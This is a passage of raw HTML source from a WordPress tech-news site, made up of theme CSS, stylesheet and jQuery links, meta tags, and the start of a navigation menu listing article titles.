!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/12670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=12670' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12670 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
